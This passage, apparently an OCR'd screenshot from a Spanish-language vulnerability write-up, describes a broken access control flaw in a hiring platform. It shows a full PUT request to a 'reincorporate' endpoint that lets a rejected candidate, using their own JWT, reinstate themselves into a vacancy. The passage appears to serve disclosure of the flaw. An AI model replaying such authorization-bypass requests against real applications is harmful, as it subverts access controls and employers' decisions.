
siguiente solicitud, la cual usa los identificadores de los procesos
para reincorporar a un candidato; por lo cual, la usamos para
reincorporarnos a la misma vacante de la cual fuimos rechazados
previamente.
Esta solicitud se puede usar con el JWT del usuario candidato.
PUT /api/v1/reincorporate/31195247 HTTP/2  

Host: api.app-vulnerable.com  

Content-Length: 31  

Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", 
"Google Chrome";v="120"  

Accept-Language: en-US  

Sec-Ch-Ua-Mobile: ?0  

Authorization: Bearer [REDACTED]  

User-Agent: [REDACTED]  

Content-Type: application/json  

Accept: application/json, text/plain, */*  

Sec-Ch-Ua-Platform: "Windows"  

Origin: https://app-vulnerable.com  

Sec-Fetch-Site: same-site  

Sec-Fetch-Mode: cors  

Sec-Fetch-Dest: empty

Referer: https://app-vulnerable.com/  

Accept-Encoding: gzip, deflate, br

{"applicationId":31195247}